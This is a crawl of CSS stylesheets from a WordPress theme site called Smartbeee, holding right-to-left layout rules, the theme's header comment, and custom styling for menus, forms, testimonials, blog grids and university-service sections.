  .rtl #header-wrap .site-menu-right .menu-right-item + .menu-right-item {
    margin-left: 0;
    margin-right: 9px;
  }
  .rtl #header-wrap .primary-menu > li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 5px;
  }
  .rtl #header-wrap .primary-menu .sub-menu li a:before {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu .sub-menu li > a:hover, .rtl #header-wrap .primary-menu .sub-menu li.current_page_item > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-item > a, .rtl #header-wrap .primary-menu .sub-menu li.current_page_ancestor > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-ancestor > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-parent > a {
    padding-left: 0;
    padding-right: 20px;
  }
}
@media screen and (max-width: 991px) {
  .rtl {
    /* Shortcode */
  }
  .rtl #header-wrap .site-branding {
    text-align: right;
  }
  .rtl #header-wrap .site-branding .logo-dark {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu li {
    text-align: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .menu-mobile-close {
    right: auto;
    left: 0;
  }
  .rtl #header-wrap #main-menu-mobile {
    right: auto;
    left: 15px;
  }
  .rtl #header-wrap .main-menu-toggle {
    right: auto;
    left: 12px;
  }
  .rtl #header-wrap .header-navigation {
    right: 0;
  }
  .rtl #header-wrap .header-navigation .main-navigation {
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
  }
  .rtl #header-wrap .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .rtl #header-wrap .header-mobile-search .search-submit {
    right: auto;
    left: 0px;
  }
}
.rtl .ct-short-text.layout1 .short-text-title {
  padding-right: 0;
  padding-left: 32px;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-title {
    padding-left: 0;
  }
}
.rtl .ct-short-text.layout1 .short-text-description {
  padding-left: 0;
  padding-right: 32px;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-description {
    padding-right: 0;
  }
}
.rtl .ct-short-text.layout1 .short-text-title::before {
  right: auto;
  left: 0;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-title::before {
    left: 0;
    right: 0;
    margin: auto;
  }
}
.rtl .ct-list.layout1 li i {
  margin-left: 9px;
  margin-right: 0px;
}
.rtl .ct-fancybox-layout2 .ct-fancybox-icon {
  margin-right: 0;
  margin-left: 37px;
}
.rtl .ct-contact-info .ct-contact-info-icon i {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .ct-video-wrapper.video-intro-style3 .ct-video-inner {
  margin-right: 0;
  margin-left: 30px;
  /* Footer */
}
.rtl .site-footer .top-footer ul.menu li:hover > a, .rtl .site-footer .top-footer ul.menu li.current_page_item > a, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a {
  padding-left: 0;
  padding-right: 26px;
}
.rtl .site-footer .top-footer ul.menu li a::before {
  left: auto;
  right: 0;
  content: "\f177";
  /* Post */
}
.rtl .entry-meta li, .rtl .item-meta li {
  padding: 0 0 0 20px;
}
.rtl .entry-meta li i, .rtl .item-meta li i {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .ct-social li:last-child {
  margin-right: 10px;
}
.rtl #content .widget_categories ul li a::before, .rtl #content .widget_nav_menu ul li a::before, .rtl #content .widget_pages ul li a::before, .rtl #content .widget_archive ul li a::before, .rtl #content .widget_meta ul li a::before, .rtl #content .widget_recent_entries ul li a::before {
  content: "\f177";
}
.rtl .widget_ct_recent_posts .entry-media {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .widget_ct_recent_posts .item-time i {
  padding-left: 8px;
  padding-right: 0px;
}
.rtl .widget_search .search-form .search-field {
  padding-left: 70px;
  padding-right: 30px;
}
.rtl .widget_search .search-form .search-submit {
  right: auto;
  left: 0;
}
.rtl #pagetitle .ct-breadcrumb li::before {
  margin-right: 0;
  margin-left: 13px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags a {
  margin-right: 0;
  margin-left: 16px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-social a + a {
  margin-left: 0;
  margin-right: 25px;
}
.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .comment-reply {
  right: auto;
  left: 20px;
}
.rtl.single-portfolio .entry-footer .entry-social a + a {
  margin-left: 0;
  margin-right: 6px;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner {
  text-align: left;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner .nav-icon {
  opacity: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner:hover {
  padding-right: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-prev .nav-inner .nav-icon {
  opacity: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-prev .nav-inner:hover {
  padding-left: 0;
}
.rtl.woocommerce .woocommerce-product-inner .woocommerce-product-holder .product-holder-left {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.woocommerce .star-rating-wrap .count-rating {
  margin-left: 0;
  margin-right: 8px;
}
.rtl.single-product #primary div.product .entry-summary .price ins {
  margin-right: 0;
  margin-left: 22px;
}
.rtl .ct-list.layout2 li label {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-product #primary div.product .woocommerce-product-gallery {
  direction: ltr;
}


--- FILE ---
content_type: text/css
request_url: https://smartbeee.co.uk/wp-content/themes/bee/style.css?ver=6.9
body_size: 301
content:
/*
Theme Name: Smartbeee
Theme URI: Smartbeee.com
Author: Asset
Author URI: https://Smartbeee.com
Description: This is a IT Solutions and Services Company WordPress Theme suitable for Agency, Marketing, Consulting, start-up, IT Solutions, and Services Company. Smartbeee is a fully responsive and retina ready so it works nicely on Smartphone, tablet PCs and desktops. We built Smartbeee with the latest Bootstrap responsive framework, because we want our customers would find a light awesome, powerful, and easy to use theme.  
Version: 1.0.3
License: Smartbeee
License URI: https://Smartbeee.com
Text Domain: asset
Tags: agency, business, corporate, creative, IT services, modern, multipurpose, portfolio, seo, services, solutions, startup, technology  
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://smartbeee.co.uk/?display_custom_css=css&ver=6.9
body_size: 8621
content:
:root{    --purple: #5629B7;   --lightpurple: #5629B733; --smartpurple: #6a2e91; --shadowpurple: #cbe6ff66; --yellow: #fcca11; }
html { scroll-behavior: smooth;}
img:is([sizes="auto" i], [sizes^="auto," i]) {
  contain-intrinsic-size: initial !important; /* reset */
}
.site { overflow: hidden; }
.entry-navigation, .post-type-navigation { border-bottom: none; padding-bottom: 0px; margin-bottom: 0px;}
.content-inner { background: #FBF3FE;}
.topheader { margin: 10px 20px 0 20px; display: flex; justify-content: space-between; width: 100%; border-bottom: 1px solid var(--lightpurple); flex-wrap: wrap;} 
#header-wrap .header-branding a img { max-height: 90px; }
.site-footer .topbar-footer { padding: 20px 0; }
.site-footer .top-footer { padding-top: 20px; }
.footer-headline {
text-align:center; font-size: 3rem; font-weight: bold; color: var(--yellow);
}
.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio { display: flex; flex-direction: column; gap: 13px;}
.widgetform.atheform label { width: 100%; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-holder {
-webkit-border-radius: 0px; padding: 0; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; 
}
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-content { font-size: 15px; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-icon { margin-right: 20px; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-icon i { font-size: 25px; }



.normalbtn a { font-size: initial; letter-spacing: normal; }
#wpsm_counter_b_row_4961 .wpsm_counterbox, #wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_number{ margin-top: 0px !important; }
#wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_number { color: var(--yellow) !important; }
#wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_count-title { display: none; }
.counterwrapper .wpb_content_element { margin-bottom: 0px; }
.btn-how-to-apply { z-index: 100; }
.counterr.ct-counter-default .ct-counter-inner { justify-content: center; } 
.nf-field-element ul { display: flex; justify-content: space-evenly; }
.label-above .nf-field-label { margin-bottom: 0 !important; }
#ninja_forms_required_items, .nf-field-container { margin-bottom: 15px !important; }
.word-break { word-wrap: break-word; }
.whychooseus { text-align: center; }
.whychooseus .number{ font-size: 40px; font-weight: bold; color: #fcca11; margin-bottom: 0; line-height: normal; }
.whychooseus .title { font-size: 25px; font-weight: semi-bold; color: #fcca11; margin-bottom: 0; }
.whychooseus .description { color: #fff; margin-bottom: 0; }
.footeroffices {justify-content: center; display:grid; grid-template-columns: repeat(6, 1fr);}
.footeroffices .offices { border-left: 1px solid rgba(255,255,255,0.2); padding-left: 10px; padding-right: 10px;}
.footeroffices .offices:first-child { border-left: none; }
#header-wrap .header-button-group + .menu-right-item { margin-left: 0px; }
.grid-container {display: grid; grid-template-columns: 1fr 1fr;  gap: 20px; }
.full-width  { grid-column: span 2; }
.contact-picture { min-height: 350px; } 

@media  (max-width: 768px) {
.footer-headline {
text-align:center; font-size: 2rem !important; font-weight: bold; color: var(--yellow);
}
.grid-container {
    grid-template-columns: 1fr;
  }
.full-width  { grid-column: span 1; }
    nf-fields-wrap { grid-template-columns: 100% !important;}
    .footeroffices { grid-template-columns: repeat(3, 1fr); }
}
@media  (max-width: 480px) {
    .footeroffices { grid-template-columns: repeat(1, 1fr); gap: 40px; }
  .topheader { justify-content: center; }
}
@media  (min-width: 1024px) {
    nf-fields-wrap { grid-template-columns: 48% 48% !important;}
}
.widgetform input[type="submit"] { line-height: normal; width: 100%; }
.widgetform input { border-radius: 10px !important}
.countrylist { display: flex; flex-wrap: wrap; gap: 10px; }
.countrylist li {list-style: none;    padding: 5px 10px;    border: 1px solid #fcca12;    border-radius: 10px; transition: 0.4s; }
.countrylist li:hover { background: var(--purple); color: #fcca12; border: 1px solid var(--purple); }

.entry-navigation .nav-links a, .post-type-navigation .nav-links a { font-weight: normal; font-size: 18px; }
.pum-theme-3837, .pum-theme-default-theme { background-color: rgba( 0,0,0, 0.65 ); }
.pum-theme-3837 .pum-container, .pum-theme-default-theme .pum-container { box-shadow: none; }
.popap img { cursor: pointer; }
.vc_tta.vc_general .vc_tta-tab>a { border-top-left-radius: 10px !important;    border-top-right-radius: 10px !important;}
.single-hentry .vc_tta.vc_general .vc_tta-tabs-list { display: flex; justify-content: center; }
/*.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body { border-radius: 10px;    border: 1px solid #6610f233;    background: #6610f206; }*/

.pum-theme-3837 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { width: 33px; line-height: initial !important; border-radius: 99px;    box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 );    background-color: rgb(250 254 255); }
@media screen and (min-width: 768px){
.mobile-applybtn { display: none; }
}
@media screen and (min-width: 1024px) {
.popmake .vc_column-inner { height: 600px; }
.pum-container.pum-responsive.pum-responsive-medium { background: transparent; margin-left: -15%;    width: fit-content; border-radius: 10px; width: fit-content; }
}
@media screen and (max-width: 767px){
.pum-container.pum-responsive.pum-responsive-medium { background: transparent; border-radius: 10px; }
.popmake .vc_column-inner { height: 335px; }
mobile-applybtn { display:block; margin-bottom: 30px; }
.hide_in_mobile  { display: none; } 
}
#applyform { display: block; height: 0; line-height: 0; margin:0; }
.wpb_single_image img { border-radius: 10px !important; }
body{ color: #000;}
header#masthead{    border-bottom: 3px solid var(--purple);}
.single-post #pagetitle { display: none; }
.site-footer .topbar-footer:before { max-width: 1300px; }
.ct-heading h3.ct-heading-tag { font-size: 45px; }
#pagetitle .page-title-inner { margin: auto; text-align: center; }
.gform_body .nice-select span.current { line-height: 58px; }
pt-0 { padding-top: 0 !important; }
.site-footer .topbar-footer { padding-bottom: 0; }
.site-footer .topbar-footer:before { display: none; }
.office-socials { display: flex; gap: 10px; font-size: 22px; }

.menu-denmark-container, .menu-ireland-container, .menu-united-states-container, .menu-united-kingdom-container, .menu-canada-container , .menu-australia-container { border-radius: 10px; overflow: hidden; }
.custommenu { padding: 0 !important;    border-radius: 10px;    background: #fff !important;    box-shadow: 0 0 5px rgb(100 100 100 / 20%);    border: none; }
#content .vc_wp_custommenu .widget_nav_menu ul li a { padding: 12px 37px; font-weight: 700; font-size: 14px; color: var(--purple); border-bottom: 1px solid #f9edff; }
#content .vc_wp_custommenu .widget_nav_menu ul li:last-child a { border-bottom: 0; }
#content .vc_wp_custommenu .widget_nav_menu ul li.current_page_item a {     background: #5629b7 !important;    color: #f9d400 !important; }
#content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_nav_menu ul li > a:hover:before { display: none; }

.circlednumber {text-align: center;    width: fit-content;    margin: auto;    background: var(--yellow);    width: 80px;    height: 80px;    border-radius: 50%;    color: var(--purple);    line-height: 80px; }
.nopadding { padding: 0; }
.nopadding h3 a { padding: 0 10px !important; border-top-left-radius: 10px; border-top-right-radius: 10px; }
.nopadding..ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'], .nopadding.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true']:hover {}
.nopadding .card { border-radius: 10px; border: 1px solid var(--lightpurple); }
.nopadding .card-body { padding: 10px; } 

.newstyle.ct-accordion-layout1 .card-header .card-title a { padding-top: 10px; padding-bottom: 10px; padding-left:15px; color: #000; border-radius: 10px; }
.newstyle.ct-accordion-layout1 .card-body { color: #000; padding-top: 15px; }
.myrow { display: flex; gap: 20px;  }
.mycard {padding: 10px 25px;    background: #fff;    border-radius: 10px;    box-shadow: 0 5px 5px rgba(0,0,0,0.06);  }

@media screen and (max-width: 767px) { .mycard { width: 100%; margin: 20px; margin-bottom: 0px; } .myrow { gap: 0; }}

.batta { display: flex; flex-wrap: wrap; gap:20px; justify-content: center; margin-top: 40px; }
.innerbatta { display: flex;  color: #ffffff;  background: rgb(123,0,241); background: linear-gradient(299deg, rgb(140 86 255) 0%, rgb(200 102 219) 100%); justify-content: space-between;    flex-direction: column;    height: 250px;    width: 210px;    padding: 20px;    border-radius: 10px; box-shadow: 0 5px 5px rgba(0,0,0,0.06);  line-height: 18px; }
.innerbatta .description { margin-bottom: 0px; }
.batta2 .header { font-size: 32px !important; line-height: normal; }
.battafooter { margin-bottom: 40px; font-style: italic; }

@media screen and (max-width: 767px) {
.innerbatta { width: 150px; }
.batta2 .innerbatta { height: 150px; }
.batta .header { font-size: 28px !important; }
.batta2 .header { font-size: 25px !important; line-height: normal; }
.innerbatta .description { font-size: 10px; }
}
.batta .header {     font-size: 30px; font-weight: 600; }
.batta .description {}

.inner-menu { display: flex; gap: 10px; padding: 10px; flex-wrap: wrap; justify-content: center; }
.inner-menu div { background: #fff;    border-radius: 10px;    padding: 10px 15px;    box-shadow: 0 5px 5px rgba(0,0,0,0.05);    border: 1px solid #e7dbea; font-weight: 600; cursor: pointer; transition: 0.3s}
.inner-menu div:hover { background: #5629b7; }
.inner-menu div:hover a { color: #f9d400; }

.widgetform { padding: 10px; }
.widgetform .vc_column-inner, .wpb_widgetised_column { border: 1px solid var(--lightpurple); border-radius: 10px; box-shadow: 0 5px 5px rgba(0,0,0,0.12); padding: 20px; padding: 30px; background: #ffffff; }
.widgetform label { font-size: 14px !important; }
.widgetform li.gfield { padding-right: 0 !important;  }
.widgetform .nice-select { border-radius: 10px; }
.widgetform .nice-select .option { color: #444444; }
.widgetform input[type=text], .widgetform .nice-select, .widgetform input[type=email], .widgetform input[type=submit] { height: 50px !important; }
.widgetform.contactus .nice-select span.current { line-height: 45px; }
.widgetform .gform_body .nice-select span.current { line-height: 50px; }
.border-none .vc_column-inner { border-radius: 0px !important; border: 0px !important; box-shadow: none !important;} 
.no-padding { padding: 0px !important; } 
textarea { border-radius: 10px; } 

.ct-accordion-layout1.style2 .card-header .card-title a { padding-top: 12px; padding-bottom: 12px; font-size: 14px;  }
.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'], .ct-accordion-layout1 .card-header .card-title a[aria-expanded='true']:hover { background: #5629b7 !important; color: #f9d400 !important; }
.ct-accordion-layout1.style2 .card-body { padding-top: 20px; }
.ct-accordion-layout1.style2 { border-radius: 10px; overflow: hidden; }

blockquote {background: #fff; border-radius: 10px;    box-shadow: 0 0 5px rgb(100 100 100 / 20%); border: 0; font-style: italic; padding: 23px 48px 23px 50px; }
blockquote:before { top: 23px;    left: 12px;    opacity: 0.3; }
.countrymanager { border-radius: 50%;    border: 4px solid var(--lightpurple);    width: 200px;    box-shadow: 0 5px 4px rgba(0,0,0,0.4); }

.review-button { border-radius: 10px; padding: 5px 10px; background: #fff; width: 150px;    box-shadow: 0 5px 5px rgba(0,0,0,0.12);  }
.vc_btn3.vc_btn3-color-violet:hover, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover { border: 1px solid #5629b7; }

.imagegrid .wpb_image_grid_ul { display: flex; gap: 20px; }
.imagegrid .wpb_image_grid_ul li.isotope-item { position: relative !important; left: 0 !important; }

.sp-testimonial-free-section .sp-testimonial-client-testimonial p { font-size: 14px !important; }
.sp-testimonial-free-section .sp-testimonial-title h3 { font-size: 16px !important; }
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .sp-testimonial-client-name { display: none; } 
.sp-testimonial-free-section .sp-testimonial-title { margin: 0 0 5px 0; } 
.sp-testimonial-free-section .testimonial-pagination { align-items: normal; }
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .testimonial-nav-arrow { width: 32px;    border: 2px solid var(--purple);    color: var(--purple);    border-radius: 52px;    height: 32px;}
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .testimonial-pagination span.swiper-pagination-bullet.swiper-pagination-bullet-active { background: var(--purple);  }
.sp-testimonial-free-section .sp-testimonial-client-image img { box-shadow:  0px 3px 5px rgba(0,0,0,0.2); }
.swiper-pagination { position: initial; }

.gform_wrapper ul.gform_fields li.gfield { font-size: 17px; }
.gfield_consent_label { font-size: 15px; } 
.ginput_container_consent { display: flex;  gap: 10px;} 
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { border-radius: 10px; padding: 10px 15px;     box-shadow: 0 5px 5px rgba(0,0,0,0.03); }
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {     border-radius: 10px;    font-weight: normal;    letter-spacing: normal; font-size: 1.2rem;}
.gfield_consent_description { border-radius: 10px; padding: 10px 20px !important; border: 1px solid #ebe4e4 !important; }

.consulation .subtitle { letter-spacing: 0; margin-bottom: -2px !important;}
.btn.btn-outline-white { letter-spacing: normal; font-size: 16px;}

.associations > div { max-width: 200px; text-align: center; border-radius: 10px; padding: 5px; background: #fff; box-shadow: 0 5px 5px rgba(0,0,0,0.12); }
.associations > div img { width: 100%; margin: auto; }

.whyus .ct-grid-fancybox1 .fancybox-holder { border: none; text-align: center; text-wrap: balance; padding: 20px; }
.whyus .ct-grid-fancybox1 .fancybox-sub-title {color: var(--yellow);  margin-bottom: -15px;  font-size: 40px;    letter-spacing: normal;}
.whyus .ct-grid-fancybox1 .fancybox-title { font-size: 25px;    font-weight: normal;    color: var(--yellow); line-height: normal; margin-bottom: 0;}
.whyus .ct-grid-fancybox1 .fancybox-content { color: #fff; }
.whyus .ct-heading h3.ct-heading-tag { color: var(--yellow) !important; }
.whyus .ct-grid-fancybox1 .fancybox-image .fancybox-icon i {display: none; }
.whyus .ct-grid-fancybox1 .grid-item-inner:hover .fancybox-image { border-radius: 10px; }
.whyus .ct-grid-fancybox1 .fancybox-image:before { background: rgb(106 ,46, 145, 0.7);}

.ct-carousel-blog-layout1 .owl-stage-outer { padding: 10px 10px 30px; }
.blogs .owl-stage { display: flex; gap: 20px; justify-content: center; }
.blogs .item-featured { max-height: 180px; }
.ct-carousel-blog-layout1 .item-featured .item-author-image { display: none; }
.blogs .owl-item { margin-right: 0 !important; border: 1px solid var(--lightpurple); border-radius: 10px; background: #fff; width: 300px !important;}
.blogs .item-meta, .blogs .item-holder { border: none; } 
.blogs .item-title { font-weight: normal; font-size: 15px;  color: var(--purple);}
.blogs .item-meta, .blogs .item-category  { display: none; }
.blogs .grid-item-inner {   border: none; border-radius: 10px;    overflow: hidden;}
.blogs .grid-item-inner:hover { box-shadow: none; }
.blog-hentry h2 { font-size: 25px !important; font-weight: bold; }
.single-hentry .entry-content h2 { font-size: 35px !important; font-weight: bold; }
.single-hentry .entry-content h3 { font-size: 22px !important; font-weight: bold; }
.single-hentry .entry-content h2 span { font-weight: bold !important; }
.single-hentry .entry-content h3 span { font-weight: bold !important; }
#header-wrap .site-menu-right .menu-right-item.box-icon:hover { background: var(--purple);    color: #fff;    border-radius: 7px; }
#header-wrap .site-menu-right .menu-right-item.box-icon { border-color: var(--purple); color: var(--purple); width: auto; padding: 0 10px; }
.owl-item .item-count { display: none; }
.ct-fancybox-layout4 .ct-fancybox-inner { padding: 5px; }
.ct-fancybox-layout4 .ct-fancybox-icon { margin: 0; }
/**blogs css**/
.ct-grid-blog-layout1 .item-category { display: none; } 
.blogpage.ct-grid-blog-layout1 .grid-item-inner { border-radius: 20px; box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.blogpage.ct-grid-blog-layout1 .item-featured { max-height: 300px; }
.blogpage.ct-grid-blog-layout1 .item-featured .item-author-image { display: none; }
.blogpage.ct-grid-blog-layout1 .item-holder { padding: 25px; padding-bottom: 0; border: 0;}
.blogpage.ct-grid-blog-layout1 .item-meta { border: none;    padding: 9px 36px;    margin-bottom: 0;    padding-top: 0; }
.blogpage.ct-grid-blog-layout1 .item-category { display: none; }
.blogpage.ct-grid-blog-layout1 .item-title { font-size: 16px; font-weight: normal; }
.blogpage.ct-grid-blog-layout1 .item-featured { border-top-left-radius: 20px; border-top-right-radius: 20px; }
/** end of blog css **/

.reviewBtn {
    margin-top: 30px;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    background-color: #5629b7;
}
.ct-testimonial-layout1{
    padding: 10px 15px 0 30px;
}
.ct-testimonial-layout1 .owl-nav {
    text-align:left !important;
}
.erf-label-top {padding: 0 !important; box-shadow: none !important;}
#trustpilot-widget-trustbox-0-wrapper{
    margin-top: -25px !important;
}
.ct-grid-blog-layout1  ul.item-meta li.item-author {
    display: none;
}
/*
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) 
{
    border: 1px solid #5629b7;
    border-radius: 10px;
    top: 25px; 
    transition: 0.7s;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7):hover {
    background: #5629b7;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7):hover > a {
    color: #fff;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) > a::before {
 background: none;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) > a
{
    line-height: 46px !important;
    color: #5629b7;
}
*/
.imagecircle img {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 40px;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(
    100,100,100,0.1);
}
.circle{
    width: 250px;
    height: 250px;
    border: 3px dashed rgba(247,242,249,0.7);
    border-radius: 50%;
    z-index:1;
    position: absolute;
    top: 0;
    left: 0;
}
.circle1{
    top: calc(50% - 112px);
    left: calc(50% - 115px);
    height:800px;
    width:800px;
    animation-name: animate-circle;
    animation-delay: 0;
    animation-duration: 200s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

@keyframes animate-circle{
    0%{ transform: rotate(1deg);}
    100% {transform: rotate(359deg);}
}
.findcourse {
    overflow: visible !important;
}
.course-list div div.wpb_wrapper {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.course-list .ct-fancybox-layout4  {
    margin-right: 20px;
    margin-bottom: 20px;
    
}
.course-list .ct-fancybox-inner{
    border-radius: 10px;
    transition: 0.7s;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-border{
    border-bottom: 0;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-title{
    padding: 15px 5px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {
    display: none;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content{
    color: initial;
    
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover{
    transform: scale(1.1); border-radius: 10px;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-icon img{
    max-width: 165px;
    border-radius: 10px;
}
.university-list {
    width:31%; border-radius: 10px; padding:15px;background: #fff;box-shadow: 0 0 5px rgb(100 100 100 / 20%); margin-bottom: 20px;
}
.uni-thumb { transition: 0.3s; } 
.university-list:hover .uni-thumb {
    transform: scale(1.2);
}
.thumbnail-container { width: 100%; height: 300px; overflow: hidden; transition: 0.3s; border-radius: 10px; }
.ct-grid-blog-layout1.home-blog-list .item-title { font-size: 18px; }
.home-blog-list .grid-item-inner { display: flex; background: transparent; }
.home-blog-list .item-featured img { border-radius:7px; max-width: 60px; }
.home-blog-list  a { font-size: 15px; }
.home-blog-list .item-author-image, .home-blog-list .item-content, .home-blog-list .item-meta { display: none; }
.home-blog-list .item-body .item-holder { border: none; padding-top: 0; }
.home-blog-list .item-category a { background: #5629b7; padding: 5px 10px; border-radius: 7px; color: #fff; letter-spacing: 0; text-transform: capitalize; font-size: 12px; font-weight: normal; }

.home-blog-list .grid-item-inner:hover { box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; -o-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; }
.single-hentry.archive { margin-bottom: 30px; }
.single-hentry.archive .entry-body { background: #fff; border-radius: 10px; border: 1px solid var(--lightpurple); box-shadow: 0 5px 5px rgba(0,0,0,0.05); }
#secondary .widget { border-radius: 10px; border: 1px solid var(--lightpurple); box-shadow: 0 5px 5px rgba(0,0,0,0.05); }
@media screen and (max-width: 767px){
    .university-list {
        width: 100%;
    }
}
.university-promotions img{
    border-radius: 10px;
}
.services-section ul.vc_tta-tabs-list {
    width: fit-content;
    margin: 25px auto !important;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 5px rgba(100,100,100,0.2);
}
.student-services-list .owl-stage {
    padding: 10px 0;
}
.student-services-list .ct-service-carousel-layout1 .service-overlay{
    border: none;
    border-radius: 10px;
    box-shadow: 0 0 5px rgb(100 100 100 / 14%);
}
.student-services-list .ct-service-item {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 5px rgb(100 100 100 / 13%);
}
.student-services-list .ct-service-carousel-layout1 .service-icon i{
    font-size: 30px;
}
.student-services-list .ct-service-carousel-layout1 .service-title {
    font-size: 20px;
}
.student-services-list .ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder{
    padding: 30px 17px;
    color: #333;
}
.student-services-list .ct-grid-service1 .service-featured .service-icon, .ct-service-carousel-layout2 .service-featured .service-icon{
    display: none;
}
.university-services-list .ct-service-carousel-layout1 .service-meta{
    display: block;
}
.university-services-list .ct-service-carousel-layout1 .service-title{
    font-size: 24px;
}
.university-services-list .ct-service-carousel-layout1 .service-icon i{
    font-size: 30px;
}
.university-services-list .ct-service-carousel-layout1 .service-overlay{
    border-radius: 10px;
}
.university-services-list .ct-service-carousel-layout1 .ct-service-item{
    border-radius: 10px;
    overflow: hidden;
}
.university-services-list .ct-service-carousel-layout1 .service-content{
    font-size: 1em;
    color: #333;
}
.vc_tta-tab a span{
  font-weight: 700;
}
.vc_tta_tab a:hover span{
    color: var(--purple);
}
.ct-testimonial-layout1 .item-content-head {
    font-size: 14px;
    line-height: normal;
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media{
    width: 200px;
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    width: 340px;
}
.ct-testimonial-layout1 .item-count { display: none; }
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content { padding: 0 } 
.ct-testimonial-layout1 .item-content-head{
    line-height: 1.6rem;
}
.ct-testimonial-layout1 .item-title {
    margin-top: -25px;
    font-size: 20px;
}
.ct-testimonial-item img {
    border-radius: 10px;
    border: 3px solid #dcdcdc;
}
.widget_recent_entries .widgettitle {
    display: none;
}
.header-button-group .btn-phone span {
    font-weight: bold;
    font-size: 1.3rem;
}
.vc_tta.vc_general .vc_tta-tab.vc_active>a {
    background: var(--purple) !important;
    color: #fff !important;
    
}
.student-services h4.service-title, .university-services h3.service-title {
    font-size: 16px;
    font-weight: bold;
    letter-spacing: normal;
}
.university-services .service-content {
    font-size: 14px;
}
.university-services .owl-stage-outer { overflow: visible; }
.university-services .ct-service-item { 
    border-radius: 12px; 
    box-shadow: 0 2px 5px rgba(100,100,100,0.25);
    border:4px solid #fff;
